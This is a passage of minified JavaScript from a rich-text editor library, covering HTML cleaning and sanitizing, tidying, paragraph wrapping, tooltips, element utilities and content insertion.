RegExp("\x3c!--([\\w\\W]*?)--\x3e","gi"));if(null!==s){e=this.store(e,"code");for(let t=0;t<s.length;t++)e=e.replace(s[t],"#####xstarthtmlcommentzz"+t+"xendhtmlcommentzz#####"),this.storedComments.push(s[t]);e=this.restore(e,"code")}return e},storeTemplateSyntax(t,e){var s,i,a;for([i,a]of Object.entries(e))s="ts__"+i,t=t.replace(new RegExp(a[0]+"(.*?)"+a[1],"gi"),"\x3c!--"+s+"$1"+s+"--\x3e");return t},restore(t,e){let s=0,i;if(void 0!==this.stored[e])for(s=0,i=this.stored[e].length;s<i;s++)t=t.replace("####_"+e+s+"_####",this.stored[e][s]);return t},restoreComments(e){var s;for(let t=0;t<this.storedComments.length;t++)s=this.storedComments[t].replace(/\$/gi,"&#36;"),e=e.replace("#####xstarthtmlcommentzz"+t+"xendhtmlcommentzz#####",s);return e},restoreTemplateSyntax(t,e){var s,i,a,r=this.app.create("utils");for([i,a]of Object.entries(e))s="ts__"+i,t=t.replace(new RegExp("\x3c!--"+s+"(.*?)"+s+"--\x3e","gi"),r.escapeBackslash(a[0])+"$1"+r.escapeBackslash(a[1]));return t=t.replace(/\{\{&gt;/gi,"{{>")},cacheStyle(t){var e=this.app.create("utils"),s=this.opts.get("tags");let i=s.block.join(",")+",img,"+s.inline.join(",");return e.wrap(t,function(t){t.find(i).each(this.cacheElementStyle.bind(this))}.bind(this))},cacheElementStyle(t){let e="data-rx-style-cache",s=t.attr("style");s?(s=s.replace(/"/g,""),t.attr(e,s)):s&&""!==s||t.removeAttr(e)},recacheStyle(t){return this.app.create("utils").wrap(t,function(t){t.find("[data-rx-style-cache]").each(this.recacheElementStyle.bind(this))}.bind(this))},recacheElementStyle(t){var e="data-rx-style-cache",s=t.attr(e);t.attr("style",s).removeAttr(e)},_store(t,e,s){let i=0,a;if(s)for(void 0===this.stored[e]&&(this.stored[e]=[]),i=0,a=s.length;i<a;i++)this.stored[e][this.storedIndex]=s[i],t=t.replace(s[i],"####_"+e+this.storedIndex+"_####"),this.storedIndex++;return t},_getElementsFromHtml(t,e){let s=[],i=this.dom("<div>").html(t);return i.find(e).each(function(t){s.push(t.get().outerHTML)}),s},sanitize(t){return t=this.app.create("utils").wrap(t,function(t){t.find("[src]").each(this._sanitizeSrc),t.find("a").each(this._sanitizeHref),t.find("a,b,i,strong,em,svg,img,details,audio").each(this._sanitizeEvents)}.bind(this))},_sanitizeSrc(t){var t=t.get(),e=t.getAttribute("src");(-1!==e.search(/^javascript:/i)||"IMG"!==t.tagName&&-1!==e.search(/^data:/i))&&t.setAttribute("src","")},_sanitizeHref(t){var t=t.get(),e=t.getAttribute("href");e&&-1!==e.search(/^javascript:/i)&&t.setAttribute("href","")},_sanitizeEvents(t){t.removeAttr("onload onerror ontoggle onwheel onmouseover oncopy")}}),d.add("class","button",{init(t,e,s,i){this.$container=s,this.name=t,this.type=i,this.$button=null,this.icon=null,this.$title=null,this.props=new c(this,e),this.builder=new g(this),this.styler=new f(this),this.state=new b(this),this.behavior=new u(this),this.command=new m(this),this.behavior.checkObserve()&&this.behavior.checkPermissions()&&this.builder.build()},observe(){this.behavior.observe()},has(t){return this.props.has(t)},isButton(){return!0},getType(){return this.type},getToolbarType(){return this.$button.attr("data-toolbar")},getName(){return this.name},getContainer(){return this.$container},getTemplate(){return this.props.get("template")},getObj(){return this.props.dump()},getParams(){return this.props.get("params")},getElement(){return this.$button},getIcon(){return this.$icon.html()},getTitle(){return this.title},getTitleText(){return this.$title.text()},getOffset(){return this.$button.offset()},getRect(){var t=this.$button.offset(),e=this.$button.width(),s=this.$button.height(),i=Math.round(t.top),t=Math.round(t.left);return{top:i,left:t,bottom:i+s,right:t+e,width:e,height:s}},getWidth(){return this.$button.width()},getHeight(){return this.$button.height()},getDimension(){return{width:this.getWidth(),height:this.getHeight()}},setColor(t){this.styler.setColor(t)},setBackground(t){this.styler.setBackground(t)},resetColor(){this.styler.resetColor()},resetBackground(){this.styler.resetBackground()},setToggled(){this.state.setToggled()},setActive(){this.state.setActive()},unsetToggled(){this.state.unsetToggled()},unsetActive(){this.state.unsetActive()},disable(){this.state.disable()},enable(){this.state.enable()},setCommand(t){this.command.setCommand(t)},getCommand(){return this.command.getCommand()},trigger(t,e){this.command.trigger(t,e)},setTitle(t){this.builder.setTitle(t)},setIcon(t){this.builder.setIcon(t)}}),d.add("class","predefined",{parse(t){t=t||this.app.getLayout(),this.opts.get("classes")&&(this._parseElements(t,"tags",this._addTagClass.bind(this)),this._parseElements(t,"blocks",this._addBlockClass.bind(this)))},_parseElements(t,e,s){var i=this.opts.get("classes."+e);i&&(e=this._buildSelector(e,i),t.find(e).each(s))},_buildSelector(t,e){if("tags"===t)return Object.keys(e).join(",");if("blocks"===t)return Object.keys(e).map(t=>`[data-rx-type="${t}"]`).join(",")},_addTagClass(t){var e=t.tagName(),s=this.opts.get("classes.tags");s[e]&&t.addClass(s[e])},_addBlockClass(t){var e=t.attr("data-rx-type"),s=this.opts.get("classes.blocks");s[e]&&t.addClass(s[e])}}),d.add("class","tidy",{parse(t,e){var s;let i=["li"],a=["li"],r=["p","ul","ol","li","div","h1","h2","h3","h4","h5","h6","blockquote","figure","figcaption","table","thead","tbody","tfoot","tr","td","th","dl","dt","dd"],o=0,n=(t=this.app.create("cleaner").encodeAttrSings(t)).length,l=0,h,p,d="",c="",u="";for("email"===e&&(i=[...i,"style","meta"],r=[...r,"title","head","body"]),this.lineBefore=new RegExp("^<(/?"+i.join("|/?")+"|"+a.join("|")+")[ >]"),this.lineAfter=new RegExp("^<(/?"+i.join("|/?")+"|/"+a.join("|/")+")[ >]"),this.newLevel=new RegExp("^</?("+r.join("|")+")[ >]"),this.cleanlevel=0;o<n;o++){if(l=o,-1===t.substr(o).indexOf("<"))return c+=t.substr(o),this.finish(c);for(;l<n&&"<"!==t.charAt(l);)l++;for(o===l||(u=t.substr(o,l-o)).match(/^\s{2,}$/g)||("\n"===c.charAt(c.length-1)?c+=this.getTabs():"\n"===u.charAt(0)&&(c+="\n"+this.getTabs(),u=u.replace(/^\s+/,"")),c+=u),h=l;l<n&&">"!==t.charAt(l);)l++;if(d=t.substr(h,l-h),o=l,"!--"===d.substr(1,3)){if(!d.match(/--$/)){for(;"--\x3e"!==t.substr(l,3);)l++;l+=2,d=t.substr(h,l-h),o=l}"\n"!==c.charAt(c.length-1)&&(c+="\n"),c=(c+=this.getTabs())+(d+">\n")}else"!"===d[1]?c=this.placeTag(d+">",c):"?"===d[1]?c+=d+">\n":s===d.match(/^<(script|style|pre)/i)?(s[1]=s[1].toLowerCase(),d=this.cleanTag(d),c=this.placeTag(d,c),(p=String(t.substr(o+1)).toLowerCase().indexOf("</"+s[1]))&&(u=t.substr(o+1,p),o+=p,c+=u)):(d=this.cleanTag(d),c=this.placeTag(d,c))}return this.finish(c)},getTabs(){let t="",e=0;for(e;e<this.cleanlevel;e++)t+="    ";return t},finish(t){var e=this.app.create("cleaner");return t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=t.replace(/\n\s*\n/g,"\n")).replace(/^[\s\n]*/,"")).replace(/[\s\n]*$/,"")).replace(/<li(.*?)>[\s\n]*/gi,"<li$1>")).replace(/<(p|h1|h2|h3|h4|h5|h6|li|td|th)(.*?)>[\s\n]*<\/\1>/gi,"<$1$2></$1>")).replace(/[\s\n]*<\/li>/gi,"</li>")).replace(/<script(.*?)>\n<\/script>/gi,"<script$1><\/script>")).replace(/\n(.*?)<link(.*?)><style/gi,"\n$1<link$2>\n$1<style")).replace(/\n\s*<pre/gi,"\n<pre")).replace(/><link/gi,">\n<link")).replace(/><\/head/gi,">\n</head"),t=e.decodeAttrSings(t),this.cleanlevel=0,t},cleanTag(t){let e="",s="",i;for((t=(t=(t=t.replace(/\n/g," ")).replace(/\s{2,}/g," ")).replace(/^\s+|\s+$/g," ")).match(/\/$/)&&(s="/",t=t.replace(/\/+$/,""));i=/\s*([^= ]+)(?:=((['"']).*?\3|[^ ]+))?/.exec(t);)i[2]?e+=i[1].toLowerCase()+"="+i[2]:i[1]&&(e+=i[1].toLowerCase()),e+=" ",t=t.substr(i[0].length);return e.replace(/\s*$/,"")+s+">"},placeTag(t,e){var s=t.match(this.newLevel);return(t.match(this.lineBefore)||s)&&(e=e.replace(/\s*$/,""),e+="\n"),s&&"/"===t.charAt(1)&&this.cleanlevel--,"\n"===e.charAt(e.length-1)&&(e+=this.getTabs()),s&&"/"!==t.charAt(1)&&this.cleanlevel++,e+=t,(t.match(this.lineAfter)||t.match(this.newLevel))&&(e=e.replace(/ *$/,""),e+="\n"),e}}),d.add("class","paragraphizer",{init(t){this.setting=t},parse(t){return!1!==this.setting&&(t=this._parse(t),t=this._parseTable(t)),t},parseLayers(t){let e,s=this.app.create("utils");return s.wrap(t,function(t){t.find('[data-rx-type="wrapper"]').each(function(t){e=this._parse(t.html()),t.html(e)}.bind(this)),t.find('[data-rx-type="column"]').each(function(t){e=this._parse(t.html()),t.html(e)}.bind(this))}.bind(this))},_parse(t,e){this.remStart="#####replace",this.remEnd="#####",this.tags=this._getTags(),this.tags=[...this.tags,...d.customTags];let s=this.opts.get("breakline"),i=s||e?"sdivtag":this.opts.get("markup"),a=e?"tbr":"br",r="",o,n=0,l,h=[],p=this.app.create("cleaner");for(t=this._storeTags(t,h),t=p.store(t,"svg"),t=(t=p.storeComments(t)).trim(),t=(t=(t=(t=(t=this._trimLinks(t)).replace(/xparagraphmarkerz(?:\r\n|\r|\n)$/g,"")).replace(/xparagraphmarkerz$/g,"")).replace(/xparagraphmarkerz(?:\r\n|\r|\n)/g,"\n")).replace(/xparagraphmarkerz/g,"\n"),t=s?(t=(t=t.replace(/<br\s?\/?>(?:\r\n|\r|\n)/gi,"xbreakmarkerz\n")).replace(/<br\s?\/?>/gi,"xbreakmarkerz\n")).replace(/xbreakmarkerz\n<\//gi,"xbreakmarkerz</"):(t=(t=t.replace(/<br\s?\/?><br\s?\/?>$/gi,"")).replace(/[\n]+/g,"\n")).replace(/<br\s?\/?><br\s?\/?>/g,"\n"),r="",o=t.split("\n"),n=0,l=o.length;n<l;n++)r+="<"+i+">"+o[n].trim()+"</"+i+">\n";return t=(t=(t=(t=r.replace(/\n$/,"")).replace(new RegExp("<"+i+">\\s+#####","gi"),"#####")).replace(new RegExp("<"+i+">#####","gi"),"#####")).replace(new RegExp("#####</"+i+">","gi"),"#####"),t=s?t.replace(/xbreakmarkerz/gi,"<br>"):t,t=this._restoreTags(t,h),t=p.restore(t,"svg"),t=p.restoreComments(t),t=(t=s?(t=t.replace(new RegExp("<"+i+"></"+i+">","gi"),"<"+i+"><br></"+i+">")).replace(/<\/?br\s?\/?><\/div>/gi,"</div>"):t).replace(/<(p|h1|h2|h3|h4|h5|h6|li|td|th)(.*?)>[\s\n]*<\/\1>/gi,"<$1$2></$1>"),t=(t=(t=(t=(t=(t=(t=this._has("cleanBreakline")&&!this._is("cleanBreakline")?t:t.replace(/<p(.*?)><\/?br\s?\/?><\/p>/gi,"<p$1></p>")).replace(/<div(.*?)><\/?br\s?\/?><\/div>/gi,"<div$1></div>")).replace(/<\/?br\s?\/?><\/div>/gi,"</div>")).replace(/<\/?br\s?\/?><\/li>/gi,"</li>")).replace(new RegExp("<sdivtag>","gi"),'<div data-rx-tag="'+a+'">')).replace(new RegExp("sdivtag","gi"),"div")).replace(/<\/([^>]+)><div data-rx-tag/g,"</$1>\n<div data-rx-tag"),t=s?t.replace(/<\/?br\s?\/?><\/div>/gi,"</div>"):t},_parseTable(t){return this.app.create("utils").wrap(t,function(t){t.find("td, th").each(this._parseCell.bind(this))}.bind(this))},_parseCell(t){var t=this.dom(t),e=this._parse(t.html(),"table");t.html(e)},_getTags(){return["pre","hr","ul","ol","p","h1","h2","h3","h4","h5","h6","table","address","blockquote","figure","iframe","form","dl","div","section","header","footer","article","main","aside","form","audio","figcaption","object","style","script","iframe","select","input","textarea","button","option","map","area","math","fieldset","legend","hgroup","nav","details","menu","summary"]},_storeTags(t,s){return this.app.create("utils").wrap(t,function(t){t.find(this.tags.join(", ")).each(function(t,e){this._replaceTag(t,e,s)}.bind(this))}.bind(this))},_restoreTags(e,s){for(let t=0;t<s.length;t++){var i=s[t].replace(/\$/gi,"&#36;");e=e.replace(this.remStart+t+this.remEnd,i)}return e},_replaceTag(t,e,s){t=t.get(),e=document.createTextNode(this.remStart+e+this.remEnd+"xparagraphmarkerz");s.push(t.outerHTML),t.parentNode.replaceChild(e,t)},_trimLinks(t){return this.app.create("utils").wrap(t,function(t){t.find("a").each(this._trimLink.bind(this))}.bind(this))},_trimLink(t){t.html(t.html().trim())},_has(t){return this.setting&&void 0!==this.setting[t]},_is(t){return this.setting[t]}}),d.add("class","tooltip",{init(t,e){this.eventname="rx-button-"+this.uuid,this._attachTooltipHandlers(t,e)},_attachTooltipHandlers(t,e){(e=this._sanitizeTitle(e))&&(t.on("mouseover."+this.eventName,this._showTooltip.bind(this)),t.on("mouseout."+this.eventName,this._hideTooltip.bind(this)))},_sanitizeTitle(t){return!!t&&t.replace(/(<([^>]+)>)/gi,"")},_hideTooltip(){this.$tooltip&&(this.$tooltip.remove(),this.$tooltip=null)},_showTooltip(t){t=this._getButtonFromEvent(t);this._shouldPreventTooltip(t)||(this.$tooltip=this._createTooltip(t),this.app.$body.append(this.$tooltip),this._setPosition(t))},_shouldPreventTooltip(t){return this.app.modal.isOpen()||t.hasClass("disable")||this.app.dropdown.isOpen()&&"toolbar"===this.app.ui.getState().type},_getButtonFromEvent(t){return this.dom(t.target).closest(".rx-button")},_createTooltip(t){return this.dom("<span>").addClass("rx-tooltip").html(t.attr("data-tooltip")).css("z-index",this._calculateZIndex())},_calculateZIndex(){return this.app.isProp("fullscreen")?10002:1060},_setPosition(t){var e=t.attr("data-toolbar"),s=t.offset(),t=this._getButtonDimensions(t),i=this._getTooltipDimensions(),e=this._calculatePosition(e,s,t,i);this.$tooltip.css({top:e.top+"px",left:e.left+"px","z-index":this._calculateZIndex()}),this.$tooltip.attr({dir:this.opts.get("dir"),"rx-data-theme":this.app.theme.get()})},_calculatePosition(t,e,s,i){let a=this.app.editor.getRect(),r=e.top+s.height,o=e.left;return a.right<e.left+i.width&&(o=e.left+s.width-i.width),"context"===t?r=e.top-i.height-2:this.app.dropdown.isPositionTop()&&(r=e.top+s.height+2),{top:r,left:o}},_getTooltipDimensions(){return{width:this.$tooltip.width(),height:this.$tooltip.height()}},_getButtonDimensions(t){return{height:t.height(),width:t.width()}}}),d.add("class","element",{is(t,e,s=!0){const i="text"===e?t:this._node(t);t={inline:()=>this._isElement(i)&&this._isInlineTag(i.tagName,s&&i),"block-data":()=>this._isElement(i)&&i.hasAttribute("data-rx-type"),"block-data-not-inline":()=>this._isElement(i)&&i.hasAttribute("data-rx-type")&&!i.hasAttribute("data-rx-inline"),"block-first":()=>this._isElement(i)&&i.hasAttribute("data-rx-first-level"),block:()=>this._isElement(i)&&this._isBlockTag(i.tagName),element:()=>this._isElement(i),text:()=>"string"==typeof i&&!/^\s*<(\w+|!)[^>]*>/.test(i)||this._isTextNode(i),list:()=>this._isElement(i)&&["ul","ol"].includes(i.tagName.toLowerCase()),heading:()=>this._isElement(i)&&["h1","h2","h3","h4","h5","h6"].includes(i.tagName.toLowerCase())};return!!t[e]&&t[e]()},isTool(t){return 0<this.dom(t).closest(".rx-in-tool").length},isType(t,e){return e==this.getType(t)},isTag(t,e){return this._node(t).tagName.toLowerCase()===e},isEmpty(t){t=this._node(t);return!t||(3===t.nodeType?!t.textContent.trim().replace(/\n/,""):!t.innerHTML)},isScrollVisible(t){var t=this.dom(t).offset().top,e=this.app.scroll.getTarget();return t<=e.scrollTop()+e.height()},scrollTo(t,e=60){if(t=this.dom(t),!this.isScrollVisible(t)){const s=t.offset().top-e,i=this.app.scroll.getTarget();i.scrollTop(s),setTimeout(()=>i.scrollTop(s),1)}},getInlines(t,e){var s=this.app.create("element");let i=this._node(t);i.nodeType===Node.TEXT_NODE&&(i=i.parentNode);for(var a=[];i;){if(i.nodeType===Node.ELEMENT_NODE&&s.is(i,"inline")){if(i.tagName.toLowerCase()===e)break;a.push(i)}i=i.parentNode}return a},getType(t){return this.dom(t).attr("data-rx-type")},getDataBlock(t,e){e=e?`[data-rx-type=${e}]`:"[data-rx-type]",t=this.dom(t).closest(e);return!!t.length&&t},getFirstLevel(t){return this.dom(t).closest("[data-rx-first-level]")},compareStyle(t,e){var s=this.app.create("utils"),t=this.dom(t);const i=s.cssToObject(t.attr("style"));return Object.keys(i).length===Object.keys(e).length&&Object.entries(e).every(([t,e])=>{var s=i[t];return void 0!==s&&this._normalizeValue(t,s)===this._normalizeValue(t,e)})},hasAttrs(t,e){const s=this.dom(t);return Object.entries(e).every(([t,e])=>s.attr(t)===e)},hasStyle(t,e){if(!e)return!1;const i=this.dom(t);return Object.entries(e).every(([t,e])=>{var s=i.css(t);return this._normalizeValue(t,s)===this._normalizeValue(t,e)})},hasParent(t,e){return 0!==this.dom(t).closest("[data-rx-type="+e+"]").length},splitAtCaret(t){t=this.split(t);this.app.block.set(t,"start")},split(t){var e=this.dom(t),s=this._node(t).tagName.toLowerCase(),i=this.app.create("utils").extractHtmlFromCaret(t),s=this.dom(`<${s}>`),s=this.cloneAttrs(t,s),t=(11===i.nodeType?s.append(this.dom(i.childNodes)):s.append(i),e.after(s),e.children().last()),i=(this.is(t,"inline")&&!t.html().trim()&&t.remove(),this.getType(s));return i&&this.app.create("block."+i,s),e.html().trim()||e.remove(),s},cloneEmpty(t){t=this.dom(t).get().tagName.toLowerCase();return this.dom(`<${t}>`)},cloneAttrs(t,e){var s=this.dom(t),i=this.dom(e);if(s.length&&i.length)for(const a of this._node(t).attributes)i.attr(a.name,a.value);return i},getAttrs(t){var t=this._node(t),e={};if(t&&t.attributes)for(const i of t.attributes){var s=i.nodeValue,s=this._convertAttributeValue(i.nodeName,s);e[i.nodeName]=s}return e},removeEmptyAttr(t,e){t=this.dom(t);return""===t.attr(e)&&(t.removeAttr(e),!0)},replaceToTag(t,e,s){t=this.dom(t);const i=this.dom(`<${e}>`);return Array.from(t.get().attributes).forEach(t=>{i.attr(t.name,t.value)}),s?t.contents().appendTo(i):i.html(t.html()),t.replaceWith(i),i},getBlocks(t,e){t=this._node(t);let s=e||this.opts.get("tags.parser");return s=[...s,...d.customTags],Array.from(t.childNodes).filter(t=>1===t.nodeType&&s.includes(t.tagName.toLowerCase()))},_node(t){return this.dom(t).get()},_convertAttributeValue(t,e){return this._isNumber(e)?parseFloat(e):this._isBooleanString(e)?"true"===e.toLowerCase():e},_getBooleanFromStr(t){return"true"===t||"false"!==t&&t},_isNumber(t){return!isNaN(t)&&!isNaN(parseFloat(t))},_isTag(t){return void 0!==t&&t},_isTextNode(t){return t&&3===t.nodeType},_isBlockTag(t){return this.opts.get("tags.block").includes(t.toLowerCase())},_isInlineTag(t,e){return this.opts.get("tags.inline").includes(t.toLowerCase())&&(!e||!this.dom(e).hasClass("email-button"))},_isElement(t){return t&&t.nodeType&&1===t.nodeType},_normalizeValue(t,e){var s=this.app.create("utils");return e=(e="string"==typeof e?e.replace(/'/g,'"'):e).trim().replace(/;$/,""),(t.includes("color")||t.includes("background"))&&(e=(e=s.convertRgb2hex(e)).toLowerCase()),e=t.includes("family")?e.replace(/"/g,""):e}}),d.add("class","fragment",{create(t){return this.is(t)?t:this._createFragment(t)},is(t){return"object"==typeof t&&t.frag},insert(t){var e=this.app.create("selection"),s=e.getRange();s&&(this._clearRangeIfNecessary(s,e),this._insertFragmentIntoRange(t,s))},_createFragment(t){var t=this._createContainer(t),e=document.createDocumentFragment(),s=[],[t,i]=this._appendChildrenToFragment(t,e,s);return{frag:e,first:t,last:i,nodes:s}},_createContainer(t){var e=this.dom("<div>");return"string"==typeof t?e.html(t):e.append(this.dom(t).clone(!0)),e.get()},_appendChildrenToFragment(t,e,s){let i=null,a=null,r,o=0;for(;r=t.firstChild;)s.push(e.appendChild(r)),0==o++&&(i=s[0]),a=r;return[i,a]},_clearRangeIfNecessary(t,e){e.isCollapsed()?3!==(e=t.startContainer).nodeType&&"BR"===e.tagName&&e.parentNode.removeChild(e):t.deleteContents()},_insertFragmentIntoRange(t,e){t.frag?e.insertNode(t.frag):e.insertNode(t)}}),d.add("class","insertion",{set(t){return this.insert(t,"set")},setEmpty(){this.app.editor.getLayout().html("")},insert(t,e){let s;return this.p=d.extend({},{target:!1,position:!1,html:!1,clean:!1,parse:!0,current:!1,instance:!1,caret:!1,remove:!0,type:!1,paragraphize:!0},t),this.p.html&&(this.p.html=this.app.broadcastHtml("editor.before.insert",this.p.html)),(s="set"===e||this.app.editor.isSelectAll()?this._setContent():this._insertContent())&&this.app.broadcast("editor.insert",{inserted:s}),setTimeout(function(){this.app.observer.observe()}.bind(this),0),s},insertNewline(t,e){return this._insertFragment({node:document.createTextNode(e?"\n\n":"\n")},t||"after")},insertPoint(t){let e,s=this.app.create("utils"),i=this.app.create("caret"),a=s.createInvisibleChar(),r=t.clientX,o=t.clientY,n,l,h=this.app.getDocNode();h.caretPositionFromPoint?(n=h.caretPositionFromPoint(r,o),l=h.getSelection(),(e=l.getRangeAt(0)).setStart(n.offsetNode,n.offset),e.collapse(!0),e.insertNode(a)):h.caretRangeFromPoint&&(e=h.caretRangeFromPoint(r,o)).insertNode(a),i.set(a,"after")},insertBreakline(t,e){var s=this.app.create("selection"),i=s.getNodes({type:"inline"});return!1!==e&&s.isCollapsed()&&0!==i.length?this._splitInline(i,document.createElement("br")):this._insertFragment({node:document.createElement("br")},t||"after")},insertNode(t,e,s){var i=this.app.create("selection");if(s){s=i.getNodes({type:"inline"});if(0!==s.length)return this._splitInline(s,t)}return this._insertFragment({node:this.dom(t).get()},e)},insertHtml(t,e){return this._insertFragment({html:t},e)},insertText(t,e,s){var i=this.app.block.get(),a=this.app.create("selection"),r=this.app.create("caret"),o=this.app.create("utils");let n,l;return i&&i.isEditable()?(a.is()&&(t=s?t:o.getTextFromHtml(t,{nl:!0}),n=document.createTextNode(t),(l=a.getRange()).deleteContents(),l.insertNode(n),e=e||"end",r.set(n,e)),n):this.insert({html:t,caret:e})},detectPosition(t,e){var s,i;return e||(i=(s=this.app.create("caret")).is(t,"start"),e=s.is(t,"end")?"after":i?"before":"split"),e},_splitInline(t,e){var s=this.app.create("element"),i=this.app.create("caret"),s=s.split(t[0]);return s.before(e),""===s.html()&&s.remove(),i.set(s,"start"),this.dom(e)},_insertContent(){let t;return t=this.p.instance?this._insertInstance():"<br>"===this.p.html.trim()?this.insertBreakline():this._insertHtml()},_insertHtml(){var t=this.p.current||this.app.block.get(),e=this.app.create("utils");if("string"!=typeof this.p.html&&(this.p.html=this.dom(this.p.html).get().outerHTML),this.isEmpty=e.isEmptyHtml(this.p.html),this.isLine=e.isLine(this.p.html,this.p.type),!this.isEmpty){if(this.p.target)return this._createEmptyBlock(),this._insertToTarget();if(this.app.blocks.is())return this._createEmptyBlock(),this.app.context.close(),this._insertToBlocks();if(!t)return this._createEmptyBlock(),this._insertToEditor();if(!this._isTableToTable(t,this.p.html)){if(this._isListToList(t,this.p.html))return this._insertToList(t);if(t&&(t.isEditable()||t.isType("quote")||t.isInline())){if(!this.isEmpty)return this._insertToOneEditable(t)}else if(t&&!t.isEditable())return this._createEmptyBlock(),this._insertToOneNotEditable(t)}}},_insertToTarget(){var t=this.p.position||"after";let e=this.dom(this.p.target);this.p.html=this._clean(this.p.html);var s=this._parse(this.p.html),i=this.dom(s);let a=this._getLastNode(s);return e[t](s),this.p.remove&&e.fadeOut(500,function(){e.remove(),this.app.block.set(a,"end",!1,!0)}.bind(this)),this.app.editor.build(),this.p.remove||this.app.block.set(a,"end",!1,!0),i},_insertToBlocks(){let t=this.app.create("selection"),e,s,i,a,r,o;return this.p.html=this._clean(this.p.html),e=this._parse(this.p.html),a=this.dom(e),this.isLine?e=this._insertFragment({fragment:e}):(t.truncate(),this.app.context.close(),r=this.app.blocks.get({last:!0,selected:!0,instances:!0}),o=r.getBlock(),r.isType("listitem")&&this._isListToList(r,this.p.html)?(s=this.dom(e),o.before(s.children())):o.before(e)),i=this._getLastNode(e),this.app.editor.build(),this.app.block.set(i,"end"),a},_insertToEditor(){let t=this.app.create("element"),e,s,i,a,r;return this.p.html=this._clean(this.p.html),e=this._parse(this.p.html),a=this.dom(e),r=this._getLastNode(e),i="top"===this.opts.get("addPosition")?(s=this.app.blocks.get({first:!0,instances:!0}),"before"):(s=this.app.blocks.get({last:!0,instances:!0}),"after"),s.getBlock()[i](e),t.scrollTo(r),this.app.editor.build(),this.app.block.set(r,"end"),a},_insertToList(t){let e=this.app.create("selection"),s,i,a,r,o,n=t.getBlock();return this.p.html=this._clean(this.p.html),a=this._parse(this.p.html),r=this.dom(a),o=this._getLastNode(a),t.isType("list")?(i=r.children(),n.append(i)):(s=this.detectPosition(n,void 0),e.truncate(),this.app.context.close(),"split"===s?(i=a,this._insertFragment({fragment:a})):(i=r.children(),n[s](i))),this.app.editor.build(),this.app.block.set(o,"end"),i},_insertToTable(t){},_insertToOneEditable(t){let e=this.app.create("utils"),s=this.app.create("selection"),i=this.app.create("element"),a=this.app.create("caret"),r,o=!1,n=this.p.position,l,h,p=t.getBlock();var d,c;return this.p.html=this._clean(this.p.html),this.p.html=this._cleanSpecial(this.p.html,t),r=this._parse(this.p.html),h=this.dom(r),l=this._getLastNode(r),t.isInline()&&!t.isEditable()&&(a.set(p,"after"),t.remove()),this.isLine?(d=this.dom(r).find("li"),t.isType("todoitem")&&(c=this.dom("<div>").append(r),r=this._insertFragment({html:c.text()},this.p.caret||"end")),r=t.isType("listitem")&&0!==d.length?(r=this.dom(r).find("li").html(),this._insertFragment({html:r},this.p.caret||"end")):this._insertFragment({fragment:r},this.p.caret||"end"),h=this.dom(r)):(n=e.isEmptyHtml(p.html())?(o="input"!==this.p.type,"after"):n||this.detectPosition(p,n),o||(s.truncate(),this.app.context.close()),"split"===n?(c=i.split(p).before(r),this._cleanUpPart(c)):p[n](r),o&&t.remove(),this.app.editor.build(),this.app.block.set(l,"end")),h},_insertToOneNotEditable(t){let e,s,i,a=t.getBlock();return this.p.html=this._clean(this.p.html),e=this._parse(this.p.html),i=this.dom(e),s=this._getLastNode(e),t.isType(["cell","row","column"])&&(t=t.getParent(),a=t.getBlock()),a.after(e),this.app.editor.build(),this.app.block.set(s,"end"),i},_insertInstance(){let t=this.p.current||this.app.block.get(),e=this.p.position,s=this.app.create("element"),i=this.app.create("caret"),a=this.p.instance.getBlock(),r,o,n,l=!1,h=!1,p;var d,c;if(this.p.caret=this.p.instance.isType(["table","quote","layout"])?"start":this.p.caret||"end",t){if(t.isEditable()&&(e=this.detectPosition(t.getBlock(),!1)),this.p.instance.isType("table")&&(t.isType("table")||t.getClosest("table"))){if(!t.isType("table"))return;e="after"}"duplicate"===this.p.type?(p=t.getBlock()).after(a):this.p.instance.isType("list")&&t.isType("listitem")?1===(n=this.p.instance.getItems()).length&&""===n[0]?(n=this.p.instance.getBlock(),t.getBlock().append(n)):(o=s.split(t.getBlock())).prepend(n):this.p.instance.isType("list")&&t.isType("list")?(n=this.p.instance.getItems(),t.getBlock().append(n)):(p=t.getBlock(),this.p.instance.isInline()?t.isInline()?e="after":t.isEditable()?e="fragment":t.isEditable()||(e="after",d=this.app.block.create(),(r=d.getBlock()).append(a)):t.isInline()?(e="split",i.set(p,"after"),p=p.parent().closest("[data-rx-type]"),l=!0):t.isType(["cell","column"])?e=this.p.position?e:"prepend":t.isType(["row","figcaption"])?(e="split"===e?"after":e,p=t.getParent().getBlock()):t.isType("todo")?this.p.instance.isType("todoitem")?e="append":this.p.instance.isType("todo")&&(a=this.p.instance.getItems(),e="append"):t.isType("quote")?e=t.isCaretStart()?"before":t.isCaretEnd()?"after":"split":t.isType("todoitem")?this.p.instance.isType("todoitem")?e="after":this.p.instance.isType("todo")?(a=this.p.instance.getItems(),e="after"):(p=t.getParent().getBlock(),t.getParent().isCaretStart()?e="before":t.getParent().isCaretEnd()?e="after":(e="split",h="list-empty",t.setCaret("end"))):t.isType("listitem")?(p=t.getBlock().parents("ul, ol").last(),t.getParentTopInstance().isCaretStart()?e="before":t.getParentTopInstance().isCaretEnd()?e="after":(e="split",h="list-normalize")):t.isType("list")&&"split"===e&&(h="list-empty"),"split"===(e="duplicate"===this.p.type?"after":e)?((o=s.split(p)).before(a),"list-empty"===h?o.find("li").first().remove():"list-normalize"===h&&((c=(d=o.find("li").first()).clone()).find("ol, ul").remove(),""===c.text().trim())&&((c=d.find("ol, ul").first().children()).find("ul, ol").each(function(t){t.removeAttr("data-rx-type"),this.app.create("block.list",t)}.bind(this)),o.find("li").each(function(t){t.removeAttr("data-rx-type"),this.app.create("block.listitem",t)}.bind(this)),d.before(c),d.remove()),this._cleanUpPart(o)):"fragment"===e?this._insertFragment({node:a.get()},"start"):r?p[e](r):p[e](a),(l||this.p.remove&&t.isEditable()&&t.isEmpty())&&t.remove()),this.app.editor.build(),this.p.caret&&setTimeout(function(){this.app.block.set(a,this.p.caret)}.bind(this),0)}else e="top"===this.opts.get("addPosition")?(t=this.app.blocks.get({first:!0,instances:!0}),"before"):(t=this.app.blocks.get({last:!0,instances:!0}),"after"),p=t.getBlock(),this.p.instance.isInline()?(c=this.app.block.create(),(r=c.getBlock()).append(a)):this.p.instance.isType("list")&&t.isType("list")&&(n=this.p.instance.getItems(),t.getBlock().append(n)),r?p[e](r):p[e](a),this.app.editor.build(),this.p.caret&&setTimeout(function(){this.app.block.set(a,this.p.caret),s.scrollTo(a)}.bind(this),0);return this.p.instance},_insertFragment(t,e){let s;var i=this.app.create("fragment"),a=this.app.create("caret");let r;if(void 